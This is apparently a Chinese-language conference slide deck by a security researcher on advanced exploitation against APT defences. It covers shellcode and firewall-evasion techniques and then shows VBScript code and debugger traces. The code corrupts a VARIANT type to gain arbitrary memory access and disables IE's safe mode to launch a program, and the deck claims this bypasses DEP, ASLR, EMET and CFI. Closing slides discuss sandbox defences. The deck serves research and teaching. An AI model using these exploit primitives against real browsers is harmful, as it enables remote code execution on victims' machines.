Slide 1

APT 高级漏洞利用技术

Slide 2
Who am I ?
真名:袁仁广
网名:yuange
360漏洞实验室主任
2008北京奥运会特聘信息安全专家
中国国家信息安全漏洞库特聘专家
98年发现win9x网络共享密码验证漏洞
20多年的安全对抗经验

Slide 3
要点
漏洞挖掘技术
漏洞利用技术
APT对抗时代
高级APT对抗技术
防护技术

Slide 4
漏洞挖掘技术
人工分析
程序自动化技术
Fuzzing技术
污点分析等
补丁比对技术
静态分析技术
动态分析技术

Slide 5
漏洞利用技术
设计原则
完美、和谐的标准：
满足各种网络需求
只要求目标存在漏洞
稳定、可重复，不影响目标系统
可扩展、可对抗
简单、通用、傻瓜化

Slide 6
对抗防火墙
数据通道技术
client <--> proxy <--> firewall <-->server
ecb
ecb->ReadClient
ecb->WriteClient
查找socket
getpeername查找socket
字串匹配查找socket

Slide 7
对抗防火墙
有线程recv的处理技术
wins:
1、shellcode hook closesocket
2、exploit发送错误数据，server关闭socket，shellcode拦截
rpc的端口复用技术
1、shellcode hook 服务的rpcnum入口
2、exploit 调用 NdrSendReceive

Slide 8
溢出程序通用性技术
连续覆盖
同时使用ret、seh
自动版本识别
通用跳转地址
代码页地址
通用指针
PEB->RtlEnterCriticalSection
PEB->RtlLeaveCriticalSection

Slide 9
shellcode 高级技术
解码+shellcode框架
Shellcode通用性 GetProcAddress+ LoadLibraryA
c语言编写shellcode
编写具有shell功能的shellcode
hook技术
内存后门技术
通信加密

Slide 10
APT对抗时代
对抗DEP+ASLR+EMET+CFI
如何对抗ANTI APT设备
1、无关键代码缓存
2、无事后关键代码追踪线索
3、旁路无法分析关键代码

Slide 11
APT 高级漏洞利用技术
DVE数据虚拟执行技术
原理，97年两篇文章
《注意利用解释型语言与CPU代码相结合的新型病毒》
《文本病毒（病毒新理论）！》
解释执行也是执行
利用漏洞增强指令集
构造指针突破解释执行虚拟机
远程代码执行转换成本地提权突破

Slide 12
突破点
关键通用的数据结构
Variant变量
COM、VB、JS等大量使用
VB唯一数据类型
JS9内部仍然保留使用

Slide 13
tagVARIANT的定义
struct __tagVARIANT
{
VARTYPE vt;
WORD wReserved1;
WORD wReserved2;
WORD wReserved3;
union
{
LONGLONG llVal;
LONG lVal;
BYTE bVal;
SHORT iVal;
SAFEARRAY *parray;
typedef unsigned short VARTYPE;

Slide 14
VARTYPE列举
enum VARENUM {
VT_EMPTY = 0,
VT_NULL = 1,
VT_I2 = 2,
VT_I4 = 3,
VT_R4 = 4,
VT_R8 = 5,
VT_BSTR = 8,
VT_VARIANT = 12,
VT_VECTOR = 0x1000,
VT_ARRAY = 0x2000,
VT_BYREF = 0x4000,
};

Slide 15
tagSAFEARRAY的定义
typedef struct tagSAFEARRAY
{
USHORT cDims;
USHORT fFeatures;
ULONG cbElements;
ULONG cLocks;
PVOID pvData;
SAFEARRAYBOUND rgsabound[ 1 ];
} SAFEARRAY;
const USHORT FADF_HAVEVARTYPE= 0x0080; /* array has a VT type */
const USHORT FADF_VARIANT = 0x0800; /* an array of VARIANTs */
typedef struct tagSAFEARRAYBOUND
{
ULONG cElements;
LONG lLbound;
} SAFEARRAYBOUND;

Slide 16
具体利用实现细节
通过漏洞修改VARTYPE vt
修改vt得到需要的数组，c\c++指针
通过数组修改关键数据
通过修改保护模式实现控件加载
通过控件实现完全控制
脚本就是shellcode

Slide 17
跟踪演示代码
<SCRIPT LANGUAGE="VBScript">
myarray= chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
document.write(vartype(myarray))
document.write(vartype(myarray(&h7ffe0030)))
</script>

Slide 18
跟踪过程
0:008:x86> bp vbscript!vbsvartype
Breakpoint 0 hit
VBSCRIPT!VbsVarType:
0ffb31f8 8bff mov edi,edi
0:008:x86> d poi(esp+c) l 10
00e8fa98 0c 40 4f 0b 00 00 c0 42-78 5a 4f 0b 10 00 00 00
0:008:x86> d poi(poi(esp+c)+8) l 10
0b4f5a78 08 00 00 00 00 00 00 00-04 fb f9 05 00 00 00 00
0:008:x86> d 5f9fb04 l 18
05f9fb04 01 00 80 08 01 00 00 00-00 00 00 00 00 00 00 00
05f9fb14 00 00 ff 7f 00 00 00 00

Slide 19
跟踪过程
0:008:x86> e b4f5a78 0c 20 修改字符串变量为数组
0:008:x86> g
Breakpoint 0 hit
VBSCRIPT!VbsVarType:
0ffb31f8 8bff mov edi,edi
0:008:x86> d poi(esp+c) l 10
00e8fa98 0c 40 50 0b dc 44 5e 06-30 00 fe 7f cc 46 5e 06
0:008:x86> d 7ffe0030 l 20
7ffe0030 43 00 3a 00 5c 00 57 00-69 00 6e 00 64 00 6f 00 C.:.\.W.i.n.d.o.
7ffe0040 77 00 73 00 00 00 00 00-00 00 00 00 00 00 00 00 w.s.............

Slide 20
执行结果
8204 =0x200c
67 =0x0043

Slide 21
实现代码
获得对象地址
sub testaa()
end sub
function mydata()
On Error Resume Next
i=testaa
i=null
ab(0)=0
aa(a1)=i
ab(0)=3
mydata=aa(a1)
end function

Slide 22
实现代码
修改保护模式
function setnotsafemode()
On Error Resume Next
i=mydata()
i=readmem(i+8)
i=readmem(i+16)
j=readmem(i+&h134)
for k=0 to &h60 step 4
j=readmem(i+&h120+k)
if(j=14) then
writemem(i+&h120+k)
Exit for
end if
next
end function

Slide 23
实现代码
弹计算器
function runcalc()
On Error Resume Next
set sh=createobject("Shell.Application")
sh.ShellExecute "calc.exe"
end function

Slide 24
代码效果
09年完成
Bypass DEP+ASLR+EMET+CFI
无修改过新出漏洞利用缓解措施
无修改新出IE上通用
无修改新出WINDOWS系统上通用
通杀WIN95-WIN8.1+IE3-IE11
原理可以用于其它操作系统、其它芯片平台

Slide 25

代码效果

Slide 26

代码效果

Slide 27
防护技术
漏洞利用缓解技术
DEP+ASLR+EMET+CFI
沙箱
1、IE保护模式
降低权限，文件、网络、系统调用能使用。
2、CHROME沙箱
限制使用，文件、网络不能使用，系统调用还能使用。系统内核的漏洞可以突破沙箱。

Slide 28
防护技术
更完善的沙瓶
1、沙瓶里代码只有执行权限，无其它任何权限，不提供任何系统调用
2、只能通过有限的瓶口接口调用外部，通过内存共享交换数据
3、沙瓶里的代码漏洞被完全屏蔽，漏洞只局限在有限的瓶口接口代码

Slide 29



